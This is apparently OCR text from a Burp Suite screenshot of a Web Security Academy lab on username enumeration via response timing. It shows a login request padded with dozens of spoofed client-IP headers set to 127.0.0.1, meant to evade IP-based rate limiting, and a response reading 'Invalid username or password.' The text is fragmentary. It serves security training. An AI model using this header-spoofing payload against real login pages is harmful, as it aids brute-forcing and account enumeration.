 Request
Pretty Raw Hex
\n
70 X-Forwarded-For: 127.0.0.1
71 X-Forwarded-For: 127.0.0.1, 127.0.0.1, 127.0.0.1
72 X-Forwarded-Server: 127.0.0.1
73 X-Forwarded-Host: 127.0.0.1
74 X-From-Ip: 127.0.0.1
75 X-From: 127.0.0.1
76 X-Gateway-Host: 127.0.0.1
77 X-Host: 127.0.0.1
78 X-Ip: 127.0.0.1
79 X-Original-Host: 127.0.0.1
80 X-Original-Ip: 127.0.0.1
81 X-Client-Ip: 127.0.0.1
82 X-Original-Remote-Addr: 127.0.0.1
83 X-Original-Url: 127.0.0.1
84 X-Originally-Forwarded-For: 127.0.0.1
85 X-Originating-Ip: 127.0.0.1
86 X-Proxymesh-Ip: 127.0.0.1
87 X-Proxyuser-Ip: 127.0.0.1
88 X-Real-Ip: 127.0.0.1
89 X-Host: 127.0.0.1
90 X-Remote-Addr: 127.0.0.1
91 X-Remote-Ip: 127.0.0.1
92 X-True-Client-Ip: 127.0.0.1
93 Xonnection: 127.0.0.1
94 Xproxy: 127.0.0.1
95 Xroxy_connection: 127.0.0.1
96 Z-Forwarded-For: 127.0.0.1
97 Zcache_control: 127.0.0.1
98 X-Custom-Ip-Authorization: 127.0.0.1
99
100 username=carlos&password=1234
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Se
Acader
Username
enumeration
via response
timing
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password